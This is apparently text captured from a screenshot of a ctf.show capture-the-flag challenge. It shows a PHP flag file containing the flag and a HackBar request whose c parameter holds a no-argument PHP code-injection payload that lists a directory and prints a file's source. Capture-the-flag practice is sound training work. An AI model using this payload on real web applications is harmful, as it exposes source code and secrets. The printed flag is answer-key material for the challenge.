 <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-04 00:49:19
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-04 00:49:26
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{902a2a96-cb5a-4028-a29a-aabf24b1823e}";
HackBar Elements Console Sources Network Performance Memory Application
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SST
URL
http://87694c97-cdc0-4057-b458-6834616b7223.challenge.ctf.show/?
c=show_source(next(array_reverse(scandir(pos(localeconv())))));